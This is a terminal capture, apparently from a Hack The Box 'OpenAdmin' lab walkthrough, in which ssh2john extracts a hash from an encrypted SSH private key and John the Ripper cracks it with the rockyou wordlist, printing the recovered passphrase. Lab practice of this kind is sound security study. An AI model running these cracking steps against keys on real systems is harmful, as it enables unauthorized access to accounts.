 ┌──(jon㉿JonKali)-[~/Desktop/htb/openadmin]
└─$ locate ssh2john 130 ⨯
/usr/share/john/ssh2john.py
┌──(jon㉿JonKali)-[~/Desktop/htb/openadmin]
└─$ /usr/share/john/ssh2john.py joanna_key > j.hash
┌──(jon㉿JonKali)-[~/Desktop/htb/openadmin]
└─$ john j.hash --wordlist=/home/jon/Desktop/tools/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (joanna_key)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:03 DONE (2021-07-14 23:37) 0.3194g/s 4582Kp/s 4582Kc/s 4582KC/sa6_123..*7¡Vamos!
Session completed